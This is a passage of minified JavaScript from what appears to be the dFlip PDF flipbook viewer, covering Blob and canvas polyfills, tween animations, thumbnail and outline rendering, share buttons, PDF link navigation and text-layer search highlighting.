e="dflip-"+(this.options.slug!=null?this.options.slug:this.options.id)+"/";if(this.target!=null&&this.target._activePage!=null){e+=this.target._activePage+"/"}window.location.hash=e}return window.location.href};a.prototype.end=function(){this.target.gotoPage(this.target.endPage)};a.prototype.gotoPage=function(e){this.target.gotoPage(e);if(this.ui!=null)this.ui.update()};a.prototype.prev=function(){this.target.prev()};a.prototype.next=function(){this.target.next()};a.prototype.updateInfo=function(e){if(this.container&&this.container.info&&this.container.info.html)this.container.info.html(e)};return a}(Z);n.fn.extend({shelf:function(){},flipBook:function(e,t){return new Q(n(this),e,W(t))}})})(DFLIP,jQuery);(function(e){"use strict";e.URL=e.URL||e.webkitURL;if(e.Blob&&e.URL){try{new Blob;return}catch(e){}}var t=e.BlobBuilder||e.WebKitBlobBuilder||e.MozBlobBuilder||function(e){var t=function(e){return Object.prototype.toString.call(e).match(/^\[object\s(.*)\]$/)[1]},n=function e(){this.data=[]},i=function e(t,n,i){this.data=t;this.size=t.length;this.type=n;this.encoding=i},a=n.prototype,o=i.prototype,r=e.FileReaderSync,s=function(e){this.code=this[this.name=e]},l=("NOT_FOUND_ERR SECURITY_ERR ABORT_ERR NOT_READABLE_ERR ENCODING_ERR "+"NO_MODIFICATION_ALLOWED_ERR INVALID_STATE_ERR SYNTAX_ERR").split(" "),u=l.length,c=e.URL||e.webkitURL||e,d=c.createObjectURL,f=c.revokeObjectURL,h=c,p=e.btoa,g=e.atob,m=e.ArrayBuffer,v=e.Uint8Array,b=/^[\w-]+:\/*\[?[\w\.:-]+\]?(?::[0-9]+)?/;i.fake=o.fake=true;while(u--){s.prototype[l[u]]=u+1}if(!c.createObjectURL){h=e.URL=function(e){var t=document.createElementNS("http://www.w3.org/1999/xhtml","a"),n;t.href=e;if(!("origin"in t)){if(t.protocol.toLowerCase()==="data:"){t.origin=null}else{n=e.match(b);t.origin=n&&n[1]}}return t}}h.createObjectURL=function(e){var t=e.type,n;if(t===null){t="application/octet-stream"}if(e instanceof i){n="data:"+t;if(e.encoding==="base64"){return n+";base64,"+e.data}else if(e.encoding==="URI"){return n+","+decodeURIComponent(e.data)}if(p){return n+";base64,"+p(e.data)}else{return n+","+encodeURIComponent(e.data)}}else if(d){return d.call(c,e)}};h.revokeObjectURL=function(e){if(e.substring(0,5)!=="data:"&&f){f.call(c,e)}};a.append=function(e){var n=this.data;if(v&&(e instanceof m||e instanceof v)){var a="",o=new v(e),l=0,u=o.length;for(;l<u;l++){a+=String.fromCharCode(o[l])}n.push(a)}else if(t(e)==="Blob"||t(e)==="File"){if(r){var c=new r;n.push(c.readAsBinaryString(e))}else{throw new s("NOT_READABLE_ERR")}}else if(e instanceof i){if(e.encoding==="base64"&&g){n.push(g(e.data))}else if(e.encoding==="URI"){n.push(decodeURIComponent(e.data))}else if(e.encoding==="raw"){n.push(e.data)}}else{if(typeof e!=="string"){e+=""}n.push(unescape(encodeURIComponent(e)))}};a.getBlob=function(e){if(!arguments.length){e=null}return new i(this.data.join(""),e,"raw")};a.toString=function(){return"[object BlobBuilder]"};o.slice=function(e,t,n){var a=arguments.length;if(a<3){n=null}return new i(this.data.slice(e,a>1?t:this.data.length),n,this.encoding)};o.toString=function(){return"[object Blob]"};o.close=function(){this.size=0;delete this.data};return n}(e);e.Blob=function(e,n){var i=n?n.type||"":"";var a=new t;if(e){for(var o=0,r=e.length;o<r;o++){if(Uint8Array&&e[o]instanceof Uint8Array){a.append(e[o].buffer)}else{a.append(e[o])}}}var s=a.getBlob(i);if(!s.slice&&s.webkitSlice){s.slice=s.webkitSlice}return s};var n=Object.getPrototypeOf||function(e){return e.__proto__};e.Blob.prototype=n(new e.Blob)})(window);(function(e){"use strict";var t=e.Uint8Array,n=e.HTMLCanvasElement,i=n&&n.prototype,a=/\s*;\s*base64\s*(?:;|$)/i,o="toDataURL",r,s=function(e){var n=e.length,i=new t(n/4*3|0),a=0,o=0,s=[0,0],l=0,u=0,c,d;while(n--){d=e.charCodeAt(a++);c=r[d-43];if(c!==255&&c!=null){s[1]=s[0];s[0]=d;u=u<<6|c;l++;if(l===4){i[o++]=u>>>16;if(s[1]!==61){i[o++]=u>>>8}if(s[0]!==61){i[o++]=u}l=0}}}return i};if(t){r=new t([62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,0,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51])}if(n&&!i.toBlob){i.toBlob=function(e,n){if(!n){n="image/png"}if(this.mozGetAsFile){e(this.mozGetAsFile("canvas",n));return}if(this.msToBlob&&/^\s*image\/png\s*(?:$|;)/i.test(n)){e(this.msToBlob());return}var i=Array.prototype.slice.call(arguments,1),r=this[o].apply(this,i),l=r.indexOf(","),u=r.substring(l+1),c=a.test(r.substring(0,l)),d;if(Blob.fake){d=new Blob;if(c){d.encoding="base64"}else{d.encoding="URI"}d.data=u;d.size=u.length}else if(t){if(c){d=new Blob([s(u)],{type:n})}else{d=new Blob([decodeURIComponent(u)],{type:n})}}e(d)};if(i.toDataURLHD){i.toBlobHD=function(){o="toDataURLHD";var e=this.toBlob();o="toDataURL";return e}}else{i.toBlobHD=i.toBlob}}})(window);(function e(){if("performance"in window===false){window.performance={}}Date.now=Date.now||function(){return(new Date).getTime()};if("now"in window.performance===false){var t=window.performance.timing&&window.performance.timing.navigationStart?window.performance.timing.navigationStart:Date.now();window.performance.now=function(){return Date.now()-t}}})();(function e(){var t=t||function(){var e=[];return{getAll:function(){return e},removeAll:function(){e=[]},add:function(t){e.push(t)},remove:function(t){var n=e.indexOf(t);if(n!==-1){e.splice(n,1)}},update:function(t){if(e.length===0){return false}var n=0;t=t!=null?t:window.performance.now();while(n<e.length){if(e[n].update(t)){n++}else{e.splice(n,1)}}return true}}}();t.Tween=function(e){var n=e;var i={};var a={};var o={};var r=1e3;var s=0;var l=false;var u=false;var c=false;var d=0;var f=null;var h=t.Easing.Linear.None;var p=t.Interpolation.Linear;var g=[];var m=null;var v=false;var b=null;var w=null;var P=null;for(var y in e){i[y]=parseFloat(e[y],10)}this.to=function(e,t){if(t!=null){r=t}a=e;return this};this.start=function(e){t.add(this);u=true;v=false;f=e!=null?e:window.performance.now();f+=d;for(var r in a){if(a[r]instanceof Array){if(a[r].length===0){continue}a[r]=[n[r]].concat(a[r])}if(i[r]===null){continue}i[r]=n[r];if(i[r]instanceof Array===false){i[r]*=1}o[r]=i[r]||0}return this};this.stop=function(){if(!u){return this}t.remove(this);u=false;if(P!==null){P.call(n)}this.stopChainedTweens();return this};this.stopChainedTweens=function(){for(var e=0,t=g.length;e<t;e++){g[e].stop()}};this.complete=function(){if(!u){return this}t.remove(this);u=false;if(w!==null){w.call(n)}this.completeChainedTweens();return this};this.completeChainedTweens=function(){for(var e=0,t=g.length;e<t;e++){g[e].complete()}};this.delay=function(e){d=e;return this};this.repeat=function(e){s=e;return this};this.yoyo=function(e){l=e;return this};this.easing=function(e){h=e==null?h:e;return this};this.interpolation=function(e){p=e;return this};this.chain=function(){g=arguments;return this};this.onStart=function(e){m=e;return this};this.onUpdate=function(e){b=e;return this};this.onComplete=function(e){w=e;return this};this.onStop=function(e){P=e;return this};this.update=function(e){var t;var u;var P;if(e<f){return true}if(v===false){if(m!==null){m.call(n)}v=true}u=(e-f)/r;u=u>1?1:u;P=h(u);for(t in a){if(i[t]===null){continue}var y=i[t]||0;var x=a[t];if(x instanceof Array){n[t]=p(x,P)}else{if(typeof x==="string"){if(x.startsWith("+")||x.startsWith("-")){x=y+parseFloat(x,10)}else{x=parseFloat(x,10)}}if(typeof x==="number"){n[t]=y+(x-y)*P}}}if(b!==null){b.call(n,P)}if(u===1){if(s>0){if(isFinite(s)){s--}for(t in o){if(typeof a[t]==="string"){o[t]=o[t]+parseFloat(a[t],10)}if(l){var C=o[t];o[t]=a[t];a[t]=C}i[t]=o[t]}if(l){c=!c}f=e+d;return true}else{if(w!==null){w.call(n)}for(var E=0,S=g.length;E<S;E++){g[E].start(f+r)}return false}}return true}};t.Easing={Linear:{None:function(e){return e}},Quadratic:{In:function(e){return e*e},Out:function(e){return e*(2-e)},InOut:function(e){if((e*=2)<1){return.5*e*e}return-.5*(--e*(e-2)-1)}},Quartic:{In:function(e){return e*e*e*e},Out:function(e){return 1- --e*e*e*e},InOut:function(e){if((e*=2)<1){return.5*e*e*e*e}return-.5*((e-=2)*e*e*e-2)}},Sinusoidal:{In:function(e){return 1-Math.cos(e*Math.PI/2)},Out:function(e){return Math.sin(e*Math.PI/2)},InOut:function(e){return.5*(1-Math.cos(Math.PI*e))}},Cubic:{In:function(e){return e*e*e},Out:function(e){return--e*e*e+1},InOut:function(e){if((e*=2)<1){return.5*e*e*e}return.5*((e-=2)*e*e+2)}}};t.Interpolation={Linear:function(e,n){var i=e.length-1;var a=i*n;var o=Math.floor(a);var r=t.Interpolation.Utils.Linear;if(n<0){return r(e[0],e[1],a)}if(n>1){return r(e[i],e[i-1],i-a)}return r(e[o],e[o+1>i?i:o+1],a-o)},Bezier:function(e,n){var i=0;var a=e.length-1;var o=Math.pow;var r=t.Interpolation.Utils.Bernstein;for(var s=0;s<=a;s++){i+=o(1-n,a-s)*o(n,s)*e[s]*r(a,s)}return i},Utils:{Linear:function(e,t,n){return(t-e)*n+e},Bernstein:function(e,n){var i=t.Interpolation.Utils.Factorial;return i(e)/i(n)/i(e-n)},Factorial:function(){var e=[1];return function(t){var n=1;if(e[t]){return e[t]}for(var i=t;i>1;i--){n*=i}e[t]=n;return n}}(),CatmullRom:function(e,t,n,i,a){var o=(n-e)*.5;var r=(i-t)*.5;var s=a*a;var l=a*s;return(2*t-2*n+o+r)*l+(-3*t+3*n-2*o-r)*s+o*a+t}}};window.TWEEN=t})();DFLIP.createBlob=function e(t,n){if(typeof Blob!=="undefined"){return new Blob([t],{type:n})}var i=new MozBlobBuilder;i.append(t);return i.getBlob(n)};DFLIP.createObjectURL=function e(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";return function e(n,i){if(typeof URL!=="undefined"&&URL.createObjectURL){var a=DFLIP.createBlob(n,i);return URL.createObjectURL(a)}var o="data:"+i+";base64,";for(var r=0,s=n.length;r<s;r+=3){var l=n[r]&255;var u=n[r+1]&255;var c=n[r+2]&255;var d=l>>2,f=(l&3)<<4|u>>4;var h=r+1<s?(u&15)<<2|c>>6:64;var p=r+2<s?c&63:64;o+=t[d]+t[f]+t[h]+t[p]}return o}}();var ThumbList=function e(){function t(e){var n=e&&e.w+"px"||"100%";var i=e&&e.h+"px"||"100%";var a=this.itemHeight=e.itemHeight;this.items=e.items;this.generatorFn=e.generatorFn;this.totalRows=e.totalRows||e.items&&e.items.length;this.addFn=e.addFn;this.scrollFn=e.scrollFn;var o=t.createScroller(a*this.totalRows);this.container=t.createContainer(n,i);this.container.appendChild(o);this.screenItemsLen=Math.ceil(e.h/a);this.offsetItems=this.screenItemsLen;this.cachedItemsLen=this.screenItemsLen+this.offsetItems*2;this._renderChunk(this.container,0);var r=this;r.lastRepaintY=0;var s=this.screenItemsLen*a;var l=0;var u;function c(e){var t=e.target.scrollTop;if(!r.lastRepaintY||Math.abs(t-r.lastRepaintY)>=r.offsetItems*r.itemHeight){var n=parseInt(t/a,10)-r.offsetItems;r._renderChunk(r.container,n<0?0:n);r.lastRepaintY=t}r.lastScrolled=l=Date.now();if(r.scrollFn!=null){r.scrollFn()}e.preventDefault&&e.preventDefault()}r.dispose=function(){if(r.container){if(r.container.parentNode){r.container.parentNode.removeChild(r.container)}}r.container.removeEventListener("scroll",c)};r.container.addEventListener("scroll",c)}t.prototype.reset=function(e){this.screenItemsLen=Math.ceil(e/this.itemHeight);this.cachedItemsLen=this.screenItemsLen+this.offsetItems*2;var t=parseInt(this.lastRepaintY/this.itemHeight,10)-this.offsetItems;this.needReset=true;this._renderChunk(this.container,Math.max(t,0))};t.prototype.createRow=function(e){var t;if(this.generatorFn){t=this.generatorFn(e);t.classList.add("df-vrow");t.style.position="absolute";t.style.top=e*this.itemHeight+"px";t.setAttribute("index",e)}return t};t.prototype._renderChunk=function(e,t){var n=this.range==null;this.range=this.range||{min:0,max:this.cachedItemsLen};var i=this.range;var a=i.min,o=i.max;var r=n?true:t>=a;if(!n&&t==a&&this.needReset==false)return;var s;var l=n?a:r?o:t;l=l>this.totalRows?this.totalRows:l<0?0:l;var u=t+this.cachedItemsLen;u=u>this.totalRows?this.totalRows:u;for(s=l;s<u;s++){if(r)e.appendChild(this.createRow(s));else e.insertBefore(this.createRow(s),e.childNodes[1+s-l]);if(this.addFn!=null){this.addFn(s)}}var c=Math.abs(t-a);this.needReset=false;if(!n&&e.childNodes.length>this.cachedItemsLen+1){var d=r?1:1+this.cachedItemsLen,f=d+(u-l);for(var h=f;h>d;h--){if(e.childNodes[d])this.container.removeChild(e.childNodes[d])}}this.range.min=t;this.range.max=u};t.createContainer=function(e,t){var n=document.createElement("div");n.style.width=e;n.style.height=t;n.style.overflow="auto";n.style.position="relative";n.style.padding=0;return n};t.createScroller=function(e){var t=document.createElement("div");t.style.opacity=0;t.style.position="absolute";t.style.top=0;t.style.left=0;t.style.width="1px";t.style.height=e+"px";return t};return t}();var BookMarkViewer=function e(){function t(e){this.outline=null;this.lastToggleIsShow=true;this.container=e.container;this.linkService=e.linkService;this.outlineItemClass=e.outlineItemClass||"outlineItem";this.outlineToggleClass=e.outlineToggleClass||"outlineItemToggler";this.outlineToggleHiddenClass=e.outlineToggleHiddenClass||"outlineItemsHidden"}t.prototype={dispose:function(){if(this.container){if(this.container.parentNode){this.container.parentNode.removeChild(this.container)}}this.linkService=null},reset:function e(){this.outline=null;this.lastToggleIsShow=true;var t=this.container;while(t.firstChild){t.removeChild(t.firstChild)}},_dispatchEvent:function e(t){var n=document.createEvent("CustomEvent");n.initCustomEvent("outlineloaded",true,true,{outlineCount:t});this.container.dispatchEvent(n)},_bindLink:function e(t,n){var i=this.linkService;if(n.custom==true){t.href=i.getCustomDestinationHash(n.dest);t.onclick=function e(t){i.customNavigateTo(n.dest);return false}}else{if(n.url){PDFJS.addLinkAttributes(t,{url:n.url});return}t.href=i.getDestinationHash(n.dest);t.onclick=function e(t){i.navigateTo(n.dest);return false}}},_addToggleButton:function e(t){var n=document.createElement("div");n.className=this.outlineToggleClass+" "+this.outlineToggleHiddenClass;n.onclick=function(e){e.stopPropagation();n.classList.toggle(this.outlineToggleHiddenClass);if(e.shiftKey){var i=!n.classList.contains(this.outlineToggleHiddenClass);this._toggleOutlineItem(t,i)}}.bind(this);t.insertBefore(n,t.firstChild)},_toggleOutlineItem:function e(t,n){this.lastToggleIsShow=n;var i=t.querySelectorAll("."+this.outlineToggleClass);for(var a=0,o=i.length;a<o;++a){i[a].classList[n?"remove":"add"](this.outlineToggleHiddenClass)}},toggleOutlineTree:function e(){if(!this.outline){return}this._toggleOutlineItem(this.container,!this.lastToggleIsShow)},render:function e(t){var n=t&&t.outline||null;var i=0;if(this.outline){this.reset()}this.outline=n;if(!n){return}var a=document.createDocumentFragment();var o=[{parent:a,items:this.outline}];var r=false;while(o.length>0){var s=o.shift();var l=s.custom;for(var u=0,c=s.items.length;u<c;u++){var d=s.items[u];var f=document.createElement("div");f.className=this.outlineItemClass;var h=document.createElement("a");if(d.custom==null&&l!=null)d.custom=l;this._bindLink(h,d);h.textContent=d.title.replace(/\x00/g,"");f.appendChild(h);if(d.items&&d.items.length>0){r=true;this._addToggleButton(f);var p=document.createElement("div");p.className=this.outlineItemClass+"s";f.appendChild(p);o.push({parent:p,custom:d.custom,items:d.items})}s.parent.appendChild(f);i++}}if(r){if(this.container.classList!=null){this.container.classList.add(this.outlineItemClass+"s")}else if(this.container.className!=null){this.container.className+=" picWindow"}}this.container.appendChild(a);this._dispatchEvent(i)}};return t}();var DFLightBox=function e(t){function n(e,n){this.duration=300;var i=this;i.lightboxWrapper=t("<div>").addClass("df-lightbox-wrapper");i.container=t("<div>").addClass("df-container").appendTo(i.lightboxWrapper);i.controls=t("<div>").addClass("df-lightbox-controls").appendTo(i.lightboxWrapper);i.closeButton=t("<div>").addClass("df-lightbox-close df-ui-btn").on("click",function(){i.close(e)}).appendTo(i.controls);i.lightboxWrapper.append(i.container);return i}n.prototype.show=function(e){if(this.lightboxWrapper.parent().length==0)t("body").append(this.lightboxWrapper);this.lightboxWrapper.fadeIn(this.duration,e);return this};n.prototype.close=function(e){this.lightboxWrapper.fadeOut(this.duration);setTimeout(e,this.duration);return this};return n}(jQuery);DFLIP.Share=function e(t){function n(e,n){var i=this;var a="<div>";var o="df-share-button";var r="width=500,height=400";i.isOpen=false;i.shareUrl="";i.wrapper=t('<div class="df-share-wrapper" style="display: none;">').on("click",function(e){i.close()});i.box=t('<div class="df-share-box">').on("click",function(e){e.preventDefault();e.stopPropagation()}).appendTo(i.wrapper).html('<span class="df-share-title">'+n.text.share+"</span>");i.urlInput=t('<textarea class="df-share-url">').on("click",function(){t(this).select()});i.facebook=t(a,{class:o+" df-share-facebook "+n.icons["facebook"]}).on("click",function(e){window.open("https://www.facebook.com/sharer/sharer.php?u="+encodeURIComponent(i.shareUrl),"Sharer",r)});i.google=t(a,{class:o+" df-share-google "+n.icons["google"]}).on("click",function(e){window.open("https://plus.google.com/share?url="+encodeURIComponent(i.shareUrl),"Sharer",r)});i.twitter=t(a,{class:o+" df-share-twitter "+n.icons["twitter"]}).on("click",function(e){window.open("http://twitter.com/share?url="+encodeURIComponent(i.shareUrl),"Sharer",r)});i.mail=t("<a>",{class:o+" df-share-mail "+n.icons["mail"],href:"mailto:?subject=I wanted you to see this FlipBook&body=Check out this site "+encodeURIComponent(i.shareUrl),target:"_blank"}).on("click",function(e){t(this).attr("href","mailto:?subject=I wanted you to see this FlipBook&body=Check out this site "+encodeURIComponent(i.shareUrl));e.stopPropagation()});i.box.append(i.urlInput).append(i.facebook).append(i.google).append(i.twitter).append(i.mail);t(e).append(i.wrapper)}n.prototype.show=function(){this.wrapper.fadeIn(300);this.urlInput.val(this.shareUrl);this.urlInput.trigger("click");this.isOpen=true};n.prototype.dispose=function(){var e=this;e.box.off();e.google.off();e.twitter.off();e.facebook.off();e.mail.off();e.urlInput.off();e.wrapper.off().remove()};n.prototype.close=function(){this.wrapper.fadeOut(300);this.isOpen=false};n.prototype.update=function(e){this.shareUrl=e};return n}(jQuery);DFLIP.Popup=function e(t){function n(e,n){var i=this;var a="<div>";var o="width=500,height=400";i.isOpen=false;i.wrapper=t('<div class="df-popup-wrapper" style="display: none;">').on("click",function(e){i.close()});i.box=t('<div class="df-popup-box">').on("click",function(e){e.preventDefault();e.stopPropagation()}).appendTo(i.wrapper);t(e).append(i.wrapper)}n.prototype.show=function(){this.wrapper.fadeIn(300);this.isOpen=true};n.prototype.dispose=function(){var e=this;e.box.off();e.wrapper.off().remove()};n.prototype.close=function(){this.wrapper.fadeOut(300);this.isOpen=false};return n}(jQuery);var PDFLinkService=function(){function e(){this.baseUrl=null;this.pdfDocument=null;this.pdfViewer=null;this.pdfHistory=null;this._pagesRefCache=null}e.prototype={dispose:function(){this.baseUrl=null;this.pdfDocument=null;this.pdfViewer=null;this.pdfHistory=null;this._pagesRefCache=null},setDocument:function e(t,n){this.baseUrl=n;this.pdfDocument=t;this._pagesRefCache=Object.create(null)},setViewer:function e(t){this.pdfViewer=t},setHistory:function e(t){this.pdfHistory=t},get pagesCount(){return this.pdfDocument.numPages},get page(){return this.pdfViewer.currentPageNumber},set page(e){this.pdfViewer.currentPageNumber=e},navigateTo:function e(t){var n="";var i=this;var a=function(e){var o=e instanceof Object?i._pagesRefCache[e.num+" "+e.gen+" R"]:e+1;if(o){if(i.pdfViewer.contentProvider.options.pageSize==DFLIP.PAGE_SIZE.DOUBLEINTERNAL&&o>2){o=o*2-1}if(o>i.pdfViewer.pageCount){o=i.pdfViewer.pageCount}i.pdfViewer.gotoPage(o);if(i.pdfHistory){i.pdfHistory.push({dest:t,hash:n,page:o})}}else{i.pdfDocument.getPageIndex(e).then(function(t){var n=t+1;var o=e.num+" "+e.gen+" R";i._pagesRefCache[o]=n;a(e)})}};var o;if(typeof t==="string"){n=t;o=this.pdfDocument.getDestination(t)}else{o=Promise.resolve(t)}o.then(function(e){t=e;if(!(e instanceof Array)){return}a(e[0])})},customNavigateTo:function e(t){if(t==""||t==null||t=="null")return;var n=null;if(!isNaN(Math.round(t))){n=t}else if(typeof t==="string"){n=parseInt(t.replace("#",""),10);if(isNaN(n)){window.open(t);return}}if(n!=null)this.pdfViewer.gotoPage(n)},getDestinationHash:function e(t){if(typeof t==="string"){return this.getAnchorUrl("#"+escape(t))}if(t instanceof Array){var n=t[0];var i=n instanceof Object?this._pagesRefCache[n.num+" "+n.gen+" R"]:n+1;if(i){var a=this.getAnchorUrl("#page="+i);var o=t[1];if(typeof o==="object"&&"name"in o&&o.name==="XYZ"){var r=t[4]||this.pdfViewer.currentScaleValue;var s=parseFloat(r);if(s){r=s*100}a+="&zoom="+r;if(t[2]||t[3]){a+=","+(t[2]||0)+","+(t[3]||0)}}return a}}return this.getAnchorUrl("")},getCustomDestinationHash:function e(t){return"#"+escape(t)},getAnchorUrl:function e(t){return(this.baseUrl||"")+t},setHash:function e(t){if(t.indexOf("=")>=0){var n=parseQueryString(t);if("nameddest"in n){if(this.pdfHistory){this.pdfHistory.updateNextHashParam(n.nameddest)}this.navigateTo(n.nameddest);return}var i,a;if("page"in n){i=n.page|0||1}if("zoom"in n){var o=n.zoom.split(",");var r=o[0];var s=parseFloat(r);if(r.indexOf("Fit")===-1){a=[null,{name:"XYZ"},o.length>1?o[1]|0:null,o.length>2?o[2]|0:null,s?s/100:r]}else{if(r==="Fit"||r==="FitB"){a=[null,{name:r}]}else if(r==="FitH"||r==="FitBH"||(r==="FitV"||r==="FitBV")){a=[null,{name:r},o.length>1?o[1]|0:null]}else if(r==="FitR"){if(o.length!==5){console.error("PDFLinkService_setHash: "+"Not enough parameters for 'FitR'.")}else{a=[null,{name:r},o[1]|0,o[2]|0,o[3]|0,o[4]|0]}}else{console.error("PDFLinkService_setHash: '"+r+"' is not a valid zoom value.")}}}if(a){this.pdfViewer.scrollPageIntoView(i||this.page,a)}else if(i){this.page=i}if("pagemode"in n){var l=document.createEvent("CustomEvent");l.initCustomEvent("pagemode",true,true,{mode:n.pagemode});this.pdfViewer.container.dispatchEvent(l)}}else if(/^\d+$/.test(t)){this.page=t}else{if(this.pdfHistory){this.pdfHistory.updateNextHashParam(unescape(t))}this.navigateTo(unescape(t))}},executeNamedAction:function e(t){switch(t){case"GoBack":if(this.pdfHistory){this.pdfHistory.back()}break;case"GoForward":if(this.pdfHistory){this.pdfHistory.forward()}break;case"NextPage":this.page++;break;case"PrevPage":this.page--;break;case"LastPage":this.page=this.pagesCount;break;case"FirstPage":this.page=1;break;default:break}var n=document.createEvent("CustomEvent");n.initCustomEvent("namedaction",true,true,{action:t});this.pdfViewer.container.dispatchEvent(n)},cachePageRef:function e(t,n){var i=n.num+" "+n.gen+" R";this._pagesRefCache[i]=t}};return e}();DFLIP.TextLayerBuilder=function e(){function t(e){this.textLayerDiv=e.textLayerDiv;this.renderingDone=false;this.divContentDone=false;this.pageIdx=e.pageIndex;this.pageNumber=this.pageIdx+1;this.matches=[];this.viewport=e.viewport;this.textDivs=[];this.findController=e.findController||null;this.textLayerRenderTask=null;this.enhanceTextSelection=e.enhanceTextSelection;this._bindMouse()}t.prototype={_finishRendering:function e(){this.renderingDone=true;if(!this.enhanceTextSelection){var t=document.createElement("div");t.className="endOfContent";this.textLayerDiv.appendChild(t)}},render:function e(t){if(!this.divContentDone||this.renderingDone){return}if(this.textLayerRenderTask){this.textLayerRenderTask.cancel();this.textLayerRenderTask=null}this.textDivs=[];var n=document.createDocumentFragment();this.textLayerRenderTask=PDFJS.renderTextLayer({textContent:this.textContent,container:n,viewport:this.viewport,textDivs:this.textDivs,timeout:t,enhanceTextSelection:this.enhanceTextSelection});this.textLayerRenderTask.promise.then(function(){this.textLayerDiv.appendChild(n);this._finishRendering();this.updateMatches()}.bind(this),function(e){})},setTextContent:function e(t){if(this.textLayerRenderTask){this.textLayerRenderTask.cancel();this.textLayerRenderTask=null}this.textContent=t;this.divContentDone=true},convertMatches:function e(t,n){var i=0;var a=0;var o=this.textContent.items;var r=o.length-1;var s=this.findController===null?0:this.findController.state.query.length;var l=[];if(!t){return l}for(var u=0,c=t.length;u<c;u++){var d=t[u];while(i!==r&&d>=a+o[i].str.length){a+=o[i].str.length;i++}if(i===o.length){console.error("Could not find a matching mapping")}var f={begin:{divIdx:i,offset:d-a}};if(n){d+=n[u]}else{d+=s}while(i!==r&&d>a+o[i].str.length){a+=o[i].str.length;i++}f.end={divIdx:i,offset:d-a};l.push(f)}return l},renderMatches:function e(t){if(t.length===0){return}var n=this.textContent.items;var i=this.textDivs;var a=null;var o=this.pageIdx;var r=this.findController===null?false:o===this.findController.selected.pageIdx;var s=this.findController===null?-1:this.findController.selected.matchIdx;var l=this.findController===null?false:this.findController.state.highlightAll;var u={divIdx:-1,offset:undefined};function c(e,t){var n=e.divIdx;i[n].textContent="";d(n,0,e.offset,t)}function d(e,t,a,o){var r=i[e];var s=n[e].str.substring(t,a);var l=document.createTextNode(s);if(o){var u=document.createElement("span");u.className=o;u.appendChild(l);r.appendChild(u);return}r.appendChild(l)}var f=s,h=f+1;if(l){f=0;h=t.length}else if(!r){return}for(var p=f;p<h;p++){var g=t[p];var m=g.begin;var v=g.end;var b=r&&p===s;var w=b?" selected":"";if(this.findController){this.findController.updateMatchPosition(o,p,i,m.divIdx)}if(!a||m.divIdx!==a.divIdx){if(a!==null){d(a.divIdx,a.offset,u.offset)}c(m)}else{d(a.divIdx,a.offset,m.offset)}if(m.divIdx===v.divIdx){d(m.divIdx,m.offset,v.offset,"highlight"+w)}else{d(m.divIdx,m.offset,u.offset,"highlight begin"+w);for(var P=m.divIdx+1,y=v.divIdx;P<y;P++){i[P].className="highlight middle"+w}c(v,"highlight end"+w)}a=v}if(a){d(a.divIdx,a.offset,u.offset)}},updateMatches:function e(){if(!this.renderingDone){return}var t=this.matches;var n=this.textDivs;var i=this.textContent.items;var a=-1;for(var o=0,r=t.length;o<r;o++){var s=t[o];var l=Math.max(a,s.begin.divIdx);for(var u=l,c=s.end.divIdx;u<=c;u++){var d=n[u];d.textContent=i[u].str;d.className=""}a=s.end.divIdx+1}if(this.findController===null||!this.findController.active){return}var f,h;if(this.findController!==null){f=this.findController.pageMatches[this.pageIdx]||null;h=this.findController.pageMatchesLength?this.findController.pageMatchesLength[this.pageIdx]||null:null}this.matches=this.convertMatches(f,h);this.renderMatches(this.matches)},_bindMouse:function e(){var t=this.textLayerDiv;var n=this;t.addEventListener("mousedown",function(e){if(n.enhanceTextSelection&&n.textLayerRenderTask){n.textLayerRenderTask.expandTextDivs(true);return}var i=t.querySelector(".endOfContent");if(!i){return}var a=e.target!==t;a=a&&window.getComputedStyle(i).getPropertyValue("-moz-user-select")!=="none";if(a){var o=t.getBoundingClientRect();var r=Math.max(0,(e.pageY-o.top)/o.height);i.style.top=(r*100).toFixed(2)+"%"}i.classList.add("active")});t.addEventListener("mouseup",function(e){if(n.enhanceTextSelection&&n.textLayerRenderTask){n.textLayerRenderTask.expandTextDivs(false);return}var i=t.querySelector(".endOfContent");if(!i){return}i.style.top="";i.classList.remove("active")})}};return t}();DFLIP.ConvertPageLinks=function(){var e=arguments[0]/100,t=arguments[1]/100;var n=function(n,i,a,o,r){return{x:n/e,y:i/t,w:a/e,h:o/t,dest:r}};var i=[];var a;for(var o=2;o<arguments.length;o++){a=arguments[o];i[o-2]=n.apply(this,a)}return i};DFLIP.parseLinks=function(e){var t;if(e!=null&&e.length>0){for(var n=0;n<e.length;n++){t=e[n];if(t!=null&&t[0]!=null&&t[0].dest==null){t=DFLIP.ConvertPageLinks.apply(this,t);e[n]=t}}}return e};(function(e){function t(e){return e=="true"||e==true}function n(e){if(e.webgl!=null)e.webgl=t(e.webgl);if(e.enableDownload!=null)e.enableDownload=t(e.enableDownload);if(e.scrollWheel!=null)e.scrollWheel=t(e.scrollWheel);if(e.autoEnableOutline!=null)e.autoEnableOutline=t(e.autoEnableOutline);if(e.autoEnableThumbnail!=null)e.autoEnableThumbnail=t(e.autoEnableThumbnail);if(e.transparent!=null)e.transparent=t(e.transparent);if(e.overwritePDFOutline!=null)e.overwritePDFOutline=t(e.overwritePDFOutline);if(e.soundEnable!=null)e.soundEnable=t(e.soundEnable);if(e.forceFit!=null)e.forceFit=t(e.forceFit);if(e.enableAnnotation!=null)e.enableAnnotation=t(e.enableAnnotation);if(e.webglShadow!=null)e.webglShadow=t(e.webglShadow);if(e.autoPlay!=null)e.autoPlay=t(e.autoPlay);if(e.autoPlayStart!=null)e.autoPlayStart=t(e.autoPlayStart);if(e.paddingTop!=null)e.paddingTop=parseInt(e.paddingTop,10);if(e.paddingRight!=null)e.paddingRight=parseInt(e.paddingRight,10);if(e.paddingBottom!=null)e.paddingBottom=parseInt(e.paddingBottom,10);if(e.paddingLeft!=null)e.paddingLeft=parseInt(e.paddingLeft,10);if(e.zoomRatio!=null)e.zoomRatio=parseFloat(e.zoomRatio,10);if(e.stiffness!=null)e.stiffness=parseFloat(e.stiffness,10);if(e.autoPlayDuration!=null)e.autoPlayDuration=parseInt(e.autoPlayDuration,10);if(e.pageMode==0||e.pageMode=="0")e.pageMode=null;if(e.singlePageMode==0||e.singlePageMode=="0")e.singlePageMode=null}function i(e){if(e.parsed==true)return;e.parsed=true;var t=[];n(e);if(typeof 